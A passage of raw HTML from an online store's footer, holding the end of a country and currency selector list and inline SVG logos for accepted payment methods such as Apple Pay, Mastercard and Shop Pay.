                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
